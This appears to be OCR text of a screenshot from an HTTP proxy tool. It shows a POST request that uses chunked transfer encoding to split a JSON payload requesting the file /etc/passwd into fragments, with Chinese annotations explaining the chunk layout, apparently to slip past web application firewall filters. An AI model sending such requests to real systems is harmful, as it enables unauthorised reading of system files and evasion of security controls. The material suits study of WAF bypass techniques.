 Request
Raw Params Headers Hex
POST ?handler=&type=risk&source=portal HTTP/1.1
Host:
Content-Length: 61
Accept: application/json, text/plain, */*
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.100 Safari/537.36
Content-Type: application/json;charset=UTF-8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie:
Transfer-Encoding: chunked
9
{"filepat
Length + 换行 + Value + 换行
7
h":"/et
Length + 换行 + Value + 换行
2
c/
Length + 换行 + Value + 换行
3
pas
Length + 换行 + Value + 换行
3
swd
Length + 换行 + Value + 换行
2
"}
Length + 换行 + Value + 换行
0
0 + 空行 + 空行